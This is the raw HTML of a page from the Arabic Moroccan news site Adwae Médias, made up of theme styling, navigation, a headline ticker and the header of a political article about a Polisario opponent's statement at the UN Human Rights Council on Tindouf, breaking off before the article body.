*,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1231974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1231974' />
 <meta name="description" content="ندد المدافع عن حقوق الإنسان بمخيمات تندوف والمعارض لقيادة “البوليساريو”، الفاضل ابريكة، اليوم الجمعة، أمام مجلس حقوق الإنسان بجنيف بالقمع والانتهاكات" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1231974 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						17 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1246069 tie-current-menu"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a><em class="delimiter">/</em><span class="current">معارض لقيادة البوليساريو أمام مجلس حقوق الإنسان: الجزائر مسؤولة عن قمع الصحراويين بتندوف</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0633\u064a\u0627\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-4" href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></span>
		<h1 class="post-title entry-title">
			معارض لقيادة البوليساريو أمام مجلس حقوق الإنسان: الجزائر مسؤولة عن قمع الصحراويين بتندوف		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
